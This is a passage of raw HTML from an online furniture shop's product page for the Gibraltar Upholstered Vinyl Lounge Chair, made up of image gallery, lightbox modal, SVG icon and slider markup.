//emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-262-WHI_3_4969caf5-4a36-408f-9018-7a9e3a557da3.jpg?v=1722494939&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39551704334633">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39551704367401"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39551704367401"
            data-alt="Gibraltar Upholstered Vinyl Lounge Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-262-WHI_4_f39b55ae-b48e-4160-972f-76a80929cb67.jpg?v=1722494939&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39551704367401">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39551704400169"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39551704400169"
            data-alt="Gibraltar Upholstered Vinyl Lounge Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-262-WHI_5_5a58a8e7-c074-4a4f-842c-b49e23ecbc6a.jpg?v=1722494939&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39551704400169">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39551704432937"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39551704432937"
            data-alt="Gibraltar Upholstered Vinyl Lounge Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-262-WHI_6_068ad105-227f-4c60-bc43-cbd87eca29e4.jpg?v=1722494939&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39551704432937">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24961366032681__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24961366032681__main-39551704269097"
            data-media-position="1"
            data-alt="Gibraltar Upholstered Vinyl Lounge Chair"
          ><button
